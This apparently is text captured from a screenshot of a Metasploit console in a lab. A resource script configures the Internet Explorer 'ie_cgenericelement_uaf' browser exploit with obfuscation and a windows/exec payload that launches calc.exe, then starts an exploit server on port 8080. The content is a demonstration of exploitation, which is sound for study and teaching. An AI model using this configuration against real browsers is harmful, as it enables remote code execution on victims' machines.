 Workstation
Metasploit-Attacker
############      ##
########        ###
#########        #####
############      ######
########      #########
#####       ########
###       #########
######    ############
#######################
#   #   ###  #   #   ##
########################
##     ##   ##     ##
http://metasploit.com
=[ metasploit v4.12.39-dev-becc15e                  ]
+ -- --=[ 1594 exploits - 909 auxiliary - 274 post         ]
+ -- --=[ 458 payloads - 39 encoders - 8 nops              ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing auto/ie_cgenericelement_uaf.rc for ERB directives.
resource (auto/ie_cgenericelement_uaf.rc)> use exploit/windows/browser/ie_cgenericelement_uaf
resource (auto/ie_cgenericelement_uaf.rc)> set OBFUSCATE true
OBFUSCATE => true
resource (auto/ie_cgenericelement_uaf.rc)> set URIPATH /
URIPATH => /
resource (auto/ie_cgenericelement_uaf.rc)> set PAYLOAD windows/exec
PAYLOAD => windows/exec
resource (auto/ie_cgenericelement_uaf.rc)> set CMD calc.exe
CMD => calc.exe
resource (auto/ie_cgenericelement_uaf.rc)> run
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.64.51:8080/
[*] Server started.
msf exploit(ie_cgenericelement_uaf) >